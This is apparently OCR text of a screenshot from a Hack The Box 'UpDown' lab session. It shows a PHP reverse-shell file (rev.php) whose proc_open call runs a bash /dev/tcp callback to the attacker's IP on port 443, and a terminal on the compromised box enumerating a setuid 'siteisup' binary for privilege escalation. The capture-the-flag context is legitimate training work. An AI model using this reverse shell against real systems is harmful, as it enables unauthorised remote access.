 Menu Applications Places System Dashboar... tmux enumerat... ~/worksp... Is my We... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
18 lines, 499 characters selected Tab Size: 4 PHP
tmux
tmux 114x52
www-data@updown:/home/developer/dev$ ls -alt
ls -alt
total 32
drwxr-xr-x 6 developer developer  4096 Aug 30  2022 ..
drwxr-x--- 2 developer www-data   4096 Jun 22  2022 .
-rwsr-x--- 1 developer www-data  16928 Jun 22  2022 siteisup
-rwxr-x--- 1 developer www-data    154 Jun 22  2022 siteisup_test.py
www-data@updown:/home/developer/dev$ file ./*
file ./*
./siteisup:         setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b5bbc1de286529f5291b48db8202eefbafc92c1f, for GNU/Linux 3.2.0, not str
ipped
./siteisup_test.py: ASCII text
www-data@updown:/home/developer/dev$ cat siteisup_test.py
cat siteisup_test.py
import requests
url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
print "Website is up"
else:
print "Website is down"www-data@updown:/home/developer/dev$
www-data@updown:/home/developer/dev$ ./siteisup
tmux 0:sudo 1:zsh 2:sudo tun0: 10.10.14.31 | dynamo@parrot